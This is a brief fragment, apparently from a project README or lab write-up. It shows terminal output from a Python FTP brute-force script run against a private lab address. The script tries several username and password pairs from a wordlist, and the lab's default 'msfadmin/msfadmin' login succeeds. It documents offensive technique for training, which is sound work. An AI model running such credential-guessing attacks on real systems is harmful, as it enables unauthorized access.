 └─# python3 ftp_brute_force.py
Enter host IP address: 10.10.10.138
Input password file path: /home/kali/passwords.txt
[+] Trying: root/toor
[-] Login failed
[+] Trying: administrator/admin
[-] Login failed
[+] Trying: root/password231
[-] Login failed
[+] Trying: msfadmin/msfadmin
[+] Login Suceeded with: msfadmin/msfadmin